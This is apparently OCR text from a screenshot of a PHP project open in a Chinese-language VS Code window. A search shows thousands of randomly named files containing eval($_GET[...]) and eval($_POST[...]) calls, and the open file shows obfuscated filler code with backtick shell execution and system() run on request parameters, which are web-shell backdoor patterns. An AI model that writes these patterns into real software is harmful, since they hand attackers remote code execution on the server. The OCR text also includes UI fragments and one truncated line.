 文件(F) 编辑(E) 选择(S) 查看(V) ··· src
搜索
eval
Aa ab .*
替换
AB
···
2756 文件中有 9287 个结果 - 在编辑器
中打开
php _1lmu9tCVjs.php 9+ 1
eval($_GET['ganVMUq3d'] ?? ' ');
php _1XgqrEVeGa.php 5
eval($_GET['NDdrDhw88'] ?? ' ');
eval($LQYvSR32n);
eval($_POST['lFMA22g4T'] ?? ' ');
eval($_GET['FNbSGDb8G'] ?? ' ');
eval($_GET['_Vqq2pPks'] ?? ' ');
php _2ePP9V7bp3.php 1
eval($_POST['Leeu_L5SU'] ?? ' ');
php _2n9poSXh97.php 2
eval($_POST['roCxFiNFe'] ?? ' ');
eval($_GET['jrXPDPm0z'] ?? ' ');
php _2OvRL8E4Bg.php 6
eval($_GET['p1xqFw5Xp'] ?? ' ');
eval($_GET['KD3otVSuT'] ?? ' ');
eval($_POST['RW7wc9BUH'] ?? ' ');
eval($_GET['S_1ga8ZDl'] ?? ' ');
eval($_POST['KMaEBdHWa'] ?? ' ');
eval($_GET['KN7Is4WDn'] ?? ' ');
php _1lmu9tCVjs.php 9+
PHP ···
php _1lmu9tCVjs.php > ...
4 $_GET['tz2aE_IWb'] = ' ';
5 echo `{$_GET['tz2aE_IWb']}`;
6 $_GET['cXjHClMPs'] = ' ';
7 echo `{$_GET['cXjHClMPs']}`;
8
9 function ZwXq7h4()
10 {
11 $kg = 'eTgcwk';
12 $tWpHGUieX = 'BL02r6';
13 $eGPiYwW9IX3 = 'd0
正在加载...
14 $YRGLSyUMNnN = new stdClass();
15 $YRGLSyUMNnN->IfsR = 'tpt7Y_H';
16 $YRGLSyUMNnN->aLX6ZxLYjJ = 'QlHS60c';
17 $kg = $_POST['i84HFoocE21gs'] ?? ' ';
18 $tWpHGUieX = explode('Q7iPB9MuttH', $tWpHGUieX);
19 if('cg6BNgitU' == 'RGcyY1oQX')
20 system($_GET['cg6BNgitU'] ?? ' ');
21 $_GET['ganVMUq3d'] = ' ';
22 eval($_GET['ganVMUq3d'] ?? ' ');
23
24 }
25 ZwXq7h4();
26 $BUPqMgZfsO = 'hND';
27 $IshjncXf_h_ = new stdClass();
28 $IshjncXf_h_->Ze6h_z_4x = 'f0jL';
29 $IshjncXf_h_->oSaFo = 'c7z1JTYjx3s';
30 $IshjncXf_h_->wh70q7O7 = 'I9';
26 0 0 Indexing project for definitions and static references: 353/3001 files 行 1，列 1 空格: 4 UTF-8 LF PHP Go Live